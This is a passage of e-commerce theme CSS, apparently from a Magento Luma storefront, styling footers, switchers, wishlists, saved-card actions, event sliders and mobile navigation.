    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #ff0101;
    border-color: none;
    color: #ffffff;
    margin-bottom: 0;
    text-align: center;
  }
  .message.global.demo a {
    color: #006bb4;
  }
  .message.global.demo a:hover {
    color: #006bb4;
  }
  .message.global.demo a:active {
    color: #ff5501;
  }
  .page-footer {
    margin-top: 25px;
  }
  .footer.content {
    border-top: 1px solid #cecece;
    padding-top: 20px;
  }
  .footer.content .links > li {
    background: #f4f4f4;
    font-size: 1.6rem;
    border-top: 1px solid #cecece;
    margin: 0 -15px;
    padding: 0 15px;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: block;
    padding: 10px 0;
  }
  .footer.content .links strong {
    color: #a6a6a6;
    font-weight: normal;
  }
  .footer.content .links a {
    color: #575757;
    text-decoration: none;
  }
  .footer.content .links a:visited {
    color: #575757;
    text-decoration: none;
  }
  .footer.content .links a:hover {
    color: #333333;
    text-decoration: underline;
  }
  .footer.content .links a:active {
    color: #333333;
    text-decoration: underline;
  }
  .copyright {
    background-color: #6e716e;
    color: #ffffff;
    box-sizing: border-box;
    display: block;
    padding: 10px;
    text-align: center;
  }
  .page-header .switcher .options,
  .page-footer .switcher .options {
    display: inline-block;
    position: relative;
  }
  .page-header .switcher .options:before,
  .page-footer .switcher .options:before,
  .page-header .switcher .options:after,
  .page-footer .switcher .options:after {
    content: '';
    display: table;
  }
  .page-header .switcher .options:after,
  .page-footer .switcher .options:after {
    clear: both;
  }
  .page-header .switcher .options .action.toggle,
  .page-footer .switcher .options .action.toggle {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .page-header .switcher .options .action.toggle > span,
  .page-footer .switcher .options .action.toggle > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .page-header .switcher .options .action.toggle:after,
  .page-footer .switcher .options .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-header .switcher .options .action.toggle:hover:after,
  .page-footer .switcher .options .action.toggle:hover:after {
    color: inherit;
  }
  .page-header .switcher .options .action.toggle:active:after,
  .page-footer .switcher .options .action.toggle:active:after {
    color: inherit;
  }
  .page-header .switcher .options .action.toggle.active,
  .page-footer .switcher .options .action.toggle.active {
    display: inline-block;
    text-decoration: none;
  }
  .page-header .switcher .options .action.toggle.active > span,
  .page-footer .switcher .options .action.toggle.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .page-header .switcher .options .action.toggle.active:after,
  .page-footer .switcher .options .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-header .switcher .options .action.toggle.active:hover:after,
  .page-footer .switcher .options .action.toggle.active:hover:after {
    color: inherit;
  }
  .page-header .switcher .options .action.toggle.active:active:after,
  .page-footer .switcher .options .action.toggle.active:active:after {
    color: inherit;
  }
  .page-header .switcher .options ul.dropdown,
  .page-footer .switcher .options ul.dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 1px solid #bbbbbb;
    margin-top: 4px;
    min-width: 160px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  }
  .page-header .switcher .options ul.dropdown li,
  .page-footer .switcher .options ul.dropdown li {
    margin: 0;
    padding: 0;
  }
  .page-header .switcher .options ul.dropdown li:hover,
  .page-footer .switcher .options ul.dropdown li:hover {
    background: #e8e8e8;
    cursor: pointer;
  }
  .page-header .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:before,
  .page-header .switcher .options ul.dropdown:after,
  .page-footer .switcher .options ul.dropdown:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .page-header .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .page-header .switcher .options ul.dropdown:after,
  .page-footer .switcher .options ul.dropdown:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .page-header .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:before {
    left: 10px;
    top: -12px;
  }
  .page-header .switcher .options ul.dropdown:after,
  .page-footer .switcher .options ul.dropdown:after {
    left: 9px;
    top: -14px;
  }
  .page-header .switcher .options.active,
  .page-footer .switcher .options.active {
    overflow: visible;
  }
  .page-header .switcher .options.active ul.dropdown,
  .page-footer .switcher .options.active ul.dropdown {
    display: block;
  }
  .page-header .switcher .options ul.dropdown a,
  .page-footer .switcher .options ul.dropdown a {
    color: #333333;
    text-decoration: none;
    display: block;
    padding: 8px;
  }
  .page-header .switcher .options ul.dropdown a:visited,
  .page-footer .switcher .options ul.dropdown a:visited {
    color: #333333;
    text-decoration: none;
  }
  .page-header .switcher .options ul.dropdown a:hover,
  .page-footer .switcher .options ul.dropdown a:hover {
    color: #333333;
    text-decoration: none;
  }
  .page-header .switcher .options ul.dropdown a:active,
  .page-footer .switcher .options ul.dropdown a:active {
    color: #333333;
    text-decoration: none;
  }
  .page-header .switcher strong,
  .page-footer .switcher strong {
    font-weight: 400;
  }
  .sidebar .widget.block:not(:last-child),
  .sidebar .widget:not(:last-child) {
    margin-bottom: 40px;
  }
  .widget {
    clear: both;
  }
  .page-header .widget.block,
  .page-footer .widget.block {
    margin: 20px 0;
  }
  .page-header .links .widget.block,
  .page-footer .links .widget.block {
    margin: 0;
  }
  .ui-datepicker td {
    padding: 0;
  }
  .ui-tooltip {
    background: #ffffff;
    border: 1px solid #bbbbbb;
    padding: 10px;
  }
  .my-credit-cards .status {
    font-style: italic;
  }
  .my-credit-cards .action.delete {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #006bb4;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
  }
  .my-credit-cards .action.delete:focus,
  .my-credit-cards .action.delete:active {
    background: none;
    border: none;
  }
  .my-credit-cards .action.delete:hover {
    background: none;
    border: none;
  }
  .my-credit-cards .action.delete.disabled,
  .my-credit-cards .action.delete[disabled],
  fieldset[disabled] .my-credit-cards .action.delete {
    pointer-events: none;
    opacity: 0.5;
  }
  .my-credit-cards .action.delete:visited {
    color: #006bb4;
    text-decoration: none;
  }
  .my-credit-cards .action.delete:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .my-credit-cards .action.delete:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .my-credit-cards .action.delete:hover {
    color: #006bb4;
  }
  .my-credit-cards .action.delete:hover,
  .my-credit-cards .action.delete:active,
  .my-credit-cards .action.delete:focus {
    background: none;
    border: 0;
  }
  .my-credit-cards .action.delete.disabled,
  .my-credit-cards .action.delete[disabled],
  fieldset[disabled] .my-credit-cards .action.delete {
    color: #006bb4;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .my-credit-cards-popup .modal-footer {
    text-align: right;
  }
  .my-credit-cards-popup .action.secondary {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #006bb4;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-right: 20px;
  }
  .my-credit-cards-popup .action.secondary:focus,
  .my-credit-cards-popup .action.secondary:active {
    background: none;
    border: none;
  }
  .my-credit-cards-popup .action.secondary:hover {
    background: none;
    border: none;
  }
  .my-credit-cards-popup .action.secondary.disabled,
  .my-credit-cards-popup .action.secondary[disabled],
  fieldset[disabled] .my-credit-cards-popup .action.secondary {
    pointer-events: none;
    opacity: 0.5;
  }
  .my-credit-cards-popup .action.secondary:visited {
    color: #006bb4;
    text-decoration: none;
  }
  .my-credit-cards-popup .action.secondary:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .my-credit-cards-popup .action.secondary:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .my-credit-cards-popup .action.secondary:hover {
    color: #006bb4;
  }
  .my-credit-cards-popup .action.secondary:hover,
  .my-credit-cards-popup .action.secondary:active,
  .my-credit-cards-popup .action.secondary:focus {
    background: none;
    border: 0;
  }
  .my-credit-cards-popup .action.secondary.disabled,
  .my-credit-cards-popup .action.secondary[disabled],
  fieldset[disabled] .my-credit-cards-popup .action.secondary {
    color: #006bb4;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .product-social-links .action.towishlist:before,
  .block-bundle-summary .action.towishlist:before,
  .product-item .action.towishlist:before,
  .table-comparison .action.towishlist:before {
    content: '\e600';
  }
  .account .table-wrapper .data.table.wishlist > thead > tr > th,
  .account .table-wrapper .data.table.wishlist > tbody > tr > th,
  .account .table-wrapper .data.table.wishlist > tfoot > tr > th,
  .account .table-wrapper .data.table.wishlist > thead > tr > td,
  .account .table-wrapper .data.table.wishlist > tbody > tr > td,
  .account .table-wrapper .data.table.wishlist > tfoot > tr > td {
    border-top: 1px solid #cccccc;
  }
  .account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
  .account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
  .account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
  .account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
  .account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
  .account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .table-wrapper .data.table.wishlist > tbody + tbody {
    border-top: 1px solid #cccccc;
  }
  .account .table-wrapper .data.table.wishlist thead > tr > th {
    border-bottom: 0;
  }
  .account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
    border-bottom: 1px solid #cccccc;
  }
  .account .table-wrapper .data.table.wishlist .product.name {
    display: inline-block;
    margin-bottom: 10px;
  }
  .account .table-wrapper .data.table.wishlist .box-tocart {
    margin: 10px 0;
  }
  .account .table-wrapper .data.table.wishlist .box-tocart .qty {
    vertical-align: middle;
  }
  .account .table-wrapper .data.table.wishlist .col.item {
    width: 50%;
  }
  .account .table-wrapper .data.table.wishlist .col.photo {
    max-width: 150px;
  }
  .account .table-wrapper .data.table.wishlist .col.selector {
    max-width: 15px;
  }
  .account .table-wrapper .data.table.wishlist textarea {
    margin: 10px 0;
  }
  .account .table-wrapper .data.table.wishlist .input-text.qty {
    margin-bottom: 10px;
  }
  .account .table-wrapper .data.table.wishlist .action.primary {
    vertical-align: top;
  }
  .account .table-wrapper .data.table.wishlist .price {
    font-weight: 700;
  }
  .link.wishlist .counter {
    color: #7d7d7d;
    white-space: nowrap;
  }
  .link.wishlist .counter:before {
    content: '(';
  }
  .link.wishlist .counter:after {
    content: ')';
  }
  .block-wishlist .product-item-name {
    margin-right: 25px;
  }
  .products-grid.wishlist .product-item-photo {
    display: block;
    margin-bottom: 10px;
  }
  .products-grid.wishlist .product-item-name {
    margin-top: 0;
  }
  .products-grid.wishlist .product-item .price-box {
    margin: 0;
  }
  .products-grid.wishlist .product-item-comment {
    display: block;
    height: 42px;
    margin: 10px 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions > *:last-child {
    margin-right: 0;
  }
  .block-banners .banner-item,
  .block-banners-inline .banner-item {
    display: block;
  }
  .block-banners .banner-item-content,
  .block-banners-inline .banner-item-content {
    margin-bottom: 20px;
  }
  .block-banners .banner-item-content img,
  .block-banners-inline .banner-item-content img {
    display: block;
    margin: 0 auto;
  }
  .block-product-link.widget,
  .block-category-link.widget {
    display: block;
    margin-bottom: 20px;
  }
  .block-product-link-inline.widget {
    margin: 0;
  }
  .block.widget .product-item-info {
    width: auto;
  }
  .block.widget .pager {
    padding: 0;
  }
  .block.widget .pager .toolbar-amount {
    float: none;
    font-size: 1.2rem;
  }
  .block.widget .pager .pages-item-previous {
    padding-left: 0;
  }
  .block.widget .pager .pages-item-next {
    position: relative;
  }
  .block.widget .pager .items {
    white-space: nowrap;
  }
  .columns .block-event {
    position: relative;
    z-index: 2;
  }
  .block-event .block-content {
    position: relative;
  }
  .block-event .block-content > .action {
    cursor: pointer;
    margin-top: -6px;
    position: absolute;
    top: 50%;
    z-index: 3;
  }
  .block-event .block-content > .action.backward,
  .block-event .block-content > .action.forward {
    opacity: .5;
    overflow: hidden;
    width: 20px;
    display: inline-block;
    text-decoration: none;
  }
  .block-event .block-content > .action.backward > span,
  .block-event .block-content > .action.forward > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-event .block-content > .action.backward:before,
  .block-event .block-content > .action.forward:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 55px;
    line-height: 30px;
    color: inherit;
    content: '\e617';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-event .block-content > .action.backward:before,
  .block-event .block-content > .action.forward:before {
    margin-left: -15px;
  }
  .block-event .block-content > .action.backward {
    left: 0;
  }
  .block-event .block-content > .action.forward {
    right: 0;
  }
  .block-event .block-content > .action.forward:before {
    content: '\e608';
  }
  .block-event .block-content > .action.forward:before {
    margin-left: -20px;
  }
  .block-event .block-content > .action.inactive {
    cursor: default;
    display: none;
  }
  .block-event .block-content > .action:hover {
    opacity: 1;
  }
  .block-event .slider-panel {
    overflow: hidden;
    position: relative;
    z-index: 2;
  }
  .block-event .slider-panel .slider {
    white-space: nowrap;
  }
  .block-event .slider-panel .slider .item {
    background: #f0f0f0;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    white-space: normal;
    width: 16.35%;
  }
  .sidebar-main .block-event .slider-panel .slider .item,
  .sidebar-additional .block-event .slider-panel .slider .item {
    width: 100%;
  }
  .block-event .slider-panel .slider .item img {
    max-width: 100%;
  }
  .block-event .slider-panel .slider .item .category-name {
    display: inline-block;
    font-size: 1.8rem;
    padding: 15px 5px 0;
    word-break: break-all;
  }
  .block-event .slider-panel .slider .item .ticker {
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .block-event .slider-panel .slider .item .ticker li {
    display: none;
    margin: 0 5px;
  }
  .block-event .slider-panel .slider .item .ticker .value {
    font-size: 2.6rem;
    font-weight: 300;
  }
  .block-event .slider-panel .slider .item .ticker .label {
    display: block;
    font-size: 1.3rem;
  }
  .block-event .slider-panel .slider .item .dates {
    font-weight: 300;
  }
  .block-event .slider-panel .slider .item .dates .start,
  .block-event .slider-panel .slider .item .dates .end,
  .block-event .slider-panel .slider .item .dates .date {
    display: block;
  }
  .block-event .slider-panel .slider .item .dates .start:after {
    font-size: 1.8rem;
    content: '\2013';
    display: block;
  }
  .block-event .slider-panel .slider .item .dates .date {
    font-size: 1.8rem;
    font-weight: 300;
  }
  .block-event .slider-panel .slider .item .dates .time {
    font-size: 1.3rem;
  }
  .block-event .slider-panel .slider .item .box-event .box-content {
    padding: 5px 0 10px;
  }
  .block-event .slider-panel .slider .item .box-event .box-title {
    display: block;
    font-weight: 300;
    margin: 10px 0 0;
  }
  .block-event .slider-panel .slider .item .action.show {
    display: block;
    padding: 0;
  }
  .block-event .slider-panel .slider .item .action.show .category.name {
    display: inline-block;
    padding: 30px 10px 0;
  }
  .block-event .slider-panel .slider .item .action.show img {
    display: block;
  }
  .block-event .slider-panel .slider .item .action.event {
    background-image: none;
    background: #1979c3;
    border: 1px solid #1979c3;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    margin-top: 15px;
  }
  .block-event .slider-panel .slider .item .action.event:focus,
  .block-event .slider-panel .slider .item .action.event:active {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #ffffff;
  }
  .block-event .slider-panel .slider .item .action.event:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #ffffff;
  }
  .block-event .slider-panel .slider .item .action.event.disabled,
  .block-event .slider-panel .slider .item .action.event[disabled],
  fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
  }
  .block-event .slider-panel .slider .item .action.event:hover {
    text-decoration: none;
  }
  .block-static-block.widget,
  .block-cms-link.widget {
    margin-bottom: 20px;
  }
  .links .block-static-block.widget,
  .links .block-cms-link.widget {
    margin-bottom: 0;
  }
  .block-cms-link-inline.widget {
    margin: 0;
  }
  .block-wishlist-search .form-wishlist-search {
    margin: 20px 0 0;
  }
  .block-cms-hierarchy-link.widget {
    display: block;
    margin-bottom: 20px;
  }
  .block-cms-hierarchy-link-inline.widget {
    margin: 0;
  }
  .sidebar .block-addbysku .fieldset {
    margin: 0;
  }
  .sidebar .block-addbysku .fieldset .fields {
    position: relative;
  }
  .sidebar .block-addbysku .fieldset .fields .field {
    display: inline-block;
    margin-bottom: 10px;
    vertical-align: top;
  }
  .sidebar .block-addbysku .fieldset .fields .field.sku {
    margin-right: -85px;
    padding-right: 90px;
    width: 100%;
  }
  .sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
    width: 80px;
  }
  .sidebar .block-addbysku .fieldset .fields .actions-toolbar {
    position: absolute;
    right: 0;
    top: 7px;
  }
  .sidebar .block-addbysku .form-addbysku .actions-toolbar {
    margin-bottom: 20px;
  }
  .sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
    text-align: left;
  }
  .sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
    width: auto;
  }
  .sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
    float: none;
    text-align: left;
  }
  .sidebar .block-addbysku .action.add {
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    padding: 4px;
    width: auto;
  }
  .sidebar .block-addbysku .action.add > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .sidebar .block-addbysku .action.add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: inherit;
    content: '\e61c';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .sidebar .block-addbysku .action.add:hover:before {
    color: inherit;
  }
  .sidebar .block-addbysku .action.add:active:before {
    color: inherit;
  }
  .sidebar .block-addbysku .action.links {
    display: inline-block;
    margin: 20px 0 0;
  }
  .sidebar .block-addbysku .action.reset {
    display: block;
    margin: 10px 0;
  }
  .sidebar .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .sidebar .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .sidebar .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: #999999;
    content: '\e616';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .sidebar .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .sidebar .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .sidebar .block-addbysku .action.remove:focus,
  .sidebar .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .sidebar .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .sidebar .block-addbysku .action.remove.disabled,
  .sidebar .block-addbysku .action.remove[disabled],
  fieldset[disabled] .sidebar .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  @media only screen and (max-width: 767px) {
    .abs-visually-hidden-mobile-m {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }
    .abs-add-clearfix-mobile-m:before,
    .abs-add-clearfix-mobile-m:after,
    .account .column.main .block:not(.widget) .block-title:before,
    .account .column.main .block:not(.widget) .block-title:after {
      content: '';
      display: table;
    }
    .abs-add-clearfix-mobile-m:after,
    .account .column.main .block:not(.widget) .block-title:after {
      clear: both;
    }
    .abs-toggling-title-mobile,
    .block-wishlist-management .wishlist-select .wishlist-name,
    .block-collapsible-nav .title {
      border-top: 1px solid #cccccc;
      cursor: pointer;
      margin-bottom: 0;
      position: relative;
      border-bottom: 1px solid #cccccc;
      padding: 10px 40px 10px 15px;
      display: block;
      text-decoration: none;
    }
    .block-wishlist-management .wishlist-select .wishlist-name:after,
    .block-collapsible-nav .title:after {
      position: absolute;
      right: 20px;
      top: 10px;
    }
    .abs-toggling-title-mobile:after,
    .block-wishlist-management .wishlist-select .wishlist-name:after,
    .block-collapsible-nav .title:after {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 12px;
      line-height: inherit;
      color: inherit;
      content: '\e622';
      font-family: 'luma-icons';
      margin: 3px 0 0 0;
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .abs-toggling-title-mobile.active:after,
    .block-wishlist-management .wishlist-select .wishlist-name.active:after,
    .block-collapsible-nav .title.active:after {
      content: '\e621';
    }
    .abs-icon-add-mobile,
    .block-wishlist-management .wishlist-add.item .add {
      display: block;
      text-decoration: none;
    }
    .abs-icon-add-mobile:before,
    .block-wishlist-management .wishlist-add.item .add:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 10px;
      line-height: 10px;
      color: inherit;
      content: '\e61c';
      font-family: 'luma-icons';
      margin: 0 5px 0 0;
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .abs-checkout-tooltip-content-position-top-mobile,
    .field-tooltip .field-tooltip-content {
      right: -10px;
      top: 40px;
      left: auto;
    }
    .field-tooltip .field-tooltip-content:before,
    .field-tooltip .field-tooltip-content:after {
      border: 10px solid transparent;
      height: 0;
      width: 0;
      margin-top: -21px;
      right: 10px;
      left: auto;
      top: 0;
    }
    .field-tooltip .field-tooltip-content:before {
      border-bottom-color: #666666;
    }
    .field-tooltip .field-tooltip-content:after {
      border-bottom-color: #f4f4f4;
      top: 1px;
    }
    .navigation,
    .breadcrumbs,
    .page-header .header.panel,
    .header.content,
    .footer.content,
    .page-main,
    .page-wrapper > .widget,
    .page-wrapper > .page-bottom,
    .block.category.event,
    .top-container {
      padding-left: 15px;
      padding-right: 15px;
    }
    .account .page-main,
    .cms-privacy-policy .page-main {
      padding-top: 41px;
      position: relative;
    }
    .navigation {
      padding: 0;
    }
    .navigation .parent .level-top {
      position: relative;
      display: block;
      text-decoration: none;
    }
    .navigation .parent .level-top:after {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 42px;
      line-height: inherit;
      color: inherit;
      content: '\e622';
      font-family: 'luma-icons';
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .navigation .parent .level-top:after {
      position: absolute;
      right: 7px;
      top: -8px;
    }
    .navigation .parent .level-top.ui-state-active:after {
      content: '\e621';
    }
    .nav-sections {
      -webkit-overflow-scrolling: touch;
      -webkit-transition: left 0.3s;
      -moz-transition: left 0.3s;
      -ms-transition: left 0.3s;
      transition: left 0.3s;
      height: 100%;
      left: -80%;
      left: calc(-1 * (100% - 54px));
      overflow: auto;
      position: fixed;
      top: 0;
      width: 80%;
      width: calc(100% - 54px);
    }
    .nav-sections .switcher {
      border-top: 1px solid #d1d1d1;
      font-size: 1.6rem;
      font-weight: 700;
      margin: 0;
      padding: .8rem 3.5rem .8rem 2rem;
    }
    .nav-sections .switcher .label {
      display: block;
      margin-bottom: 5px;
    }
    .nav-sections .switcher:last-child {
      border-bottom: 1px solid #d1d1d1;
    }
    .nav-sections .switcher-trigger strong {
      position: relative;
      display: block;
      text-decoration: none;
    }
    .nav-sections .switcher-trigger strong:after {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 42px;
      line-height: inherit;
      color: inherit;
      content: '\e622';
      font-family: 'luma-icons';
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .nav-sections .switcher-trigger strong:after {
      position: absolute;
      right: -40px;
      top: -16px;
    }
    .nav-sections .switcher-trigger.active strong:after {
      content: '\e621';
    }
    .nav-sections .switcher-dropdown {
      margin: 0;
      padding: 0;
      list-style: none none;
      padding: 10px 0;
    }
    .nav-sections .header.links {
      margin: 0;
      padding: 0;
      list-style: none none;
      border-bottom: 1px solid #d1d1d1;
    }
    .nav-sections .header.links li {
      font-size: 1.6rem;
      margin: 0;
    }
    .nav-sections .header.links li.greet.welcome {
      border-top: 1px solid #d1d1d1;
      font-weight: 700;
      padding: 0.8rem 20px;
    }
    .nav-sections .header.links li > a {
      border-top: 1px solid #d1d1d1;
    }
    .nav-sections .header.links a,
    .nav-sections .header.links a:hover {
      color: #575757;
      text-decoration: none;
      display: block;
      font-weight: 700;
      padding: 0.8rem 20px;
    }
    .nav-sections .header.links .header.links {
      border: 0;
    }
    .nav-before-open {
      height: 100%;
      overflow-x: hidden;
      width: 100%;
    }
    .nav-before-open .page-wrapper {
      -webkit-transition: left 0.3s;
      -moz-transition: left 0.3s;
      -ms-transition: left 0.3s;
      transition: left 0.3s;
      height: 100%;
      left: 0;
      overflow: hidden;
      position: relative;
    }
    .nav-before-open body {
      height: 100%;
      overflow: hidden;
      position: relative;
      width: 100%;
    }
    .nav-open .page-wrapper {
      left: 80%;
      left: calc(100% - 54px);
    }
    .nav-open .nav-sections {
      -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
      -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
      -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
      box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
      left: 0;
      z-index: 99;
    }
    .nav-open .nav-toggle:after {
      background: rgba(0, 0, 0, 0.7);
      content: '';
      display: block;
      height: 100%;
      position: fixed;
      right: 0;
      top: 0;
      width: 100%;
      z-index: 1;
    }
    .nav-sections-items {
      position: relative;
      z-index: 1;
    }
    .nav-sections-items:before,
    .nav-sections-items:after {
      content: '';
      display: table;
    }
    .nav-sections-items:after {
      clear: both;
    }
    .nav-sections-item-title {
      background: #e3e3e3;
      border: solid #d7d7d7;
      border-width: 0 0 1px 1px;
      box-sizing: border-box;
      float: left;
      height: 71px;
      padding-top: 24px;
      text-align: center;
      width: 33.33%;
    }
    .nav-sections-item-title.active {
      background: transparent;
      border-bottom: 0;
    }
    .nav-sections-item-title .nav-sections-item-switch:hover {
      text-decoration: none;
    }
    .nav-sections-item-content {
      box-sizing: border-box;
      float: right;
      margin-left: -100%;
      margin-top: 71px;
      width: 100%;
      padding: 25px 0;
    }
    .nav-sections-item-content:before,
    .nav-sections-item-content:after {
      content: '';
      display: table;
    }
    .nav-sections-item-content:after {
      clear: both;
    }
    .nav-sections-item-content.active {
      display: block;
    }
    .navigation {
      background: #f0f0f0;
      box-sizing: border-box;
    }
    .navigation ul {
      margin: 0;
      padding: 0;
    }
    .navigation li {
      margin: 0;
    }
    .navigation a {
      display: block;
      padding-top: 10px;
      padding-right: 0;
      padding-bottom: 10px;
      padding-left: 15px;
    }
    .navigation a,
    .navigation a:hover {
      color: #575757;
      text-decoration: none;
    }
    .navigation .level0 {
      border-top: 1px solid #d1d1d1;
      font-size: 1.6rem;
    }
    .navigation .level0 > .level-top {
      font-weight: 700;
      padding: 8px 40px 8px 15px;
      text-transform: uppercase;
      word-wrap: break-word;
    }
    .navigation .level0 > .level-top:hover {
      color: #333333;
    }
    .navigation .level0.active .all-category .ui-state-focus {
      border-color: #ff5501;
      border-style: solid;
      border-width: 0 0 0 8px;
      color: #333333;
      padding-left: 7px;
      display: inline-block;
    }
    .navigation .level0 > .level1 {
      font-weight: 600;
    }
    .navigation .level0.active > a:not(.ui-state-active),
    .navigation .level0.has-active > a:not(.ui-state-active) {
      border-color: #ff5501;
      border-style: solid;
      border-width: 0 0 0 8px;
      color: #333333;
    }
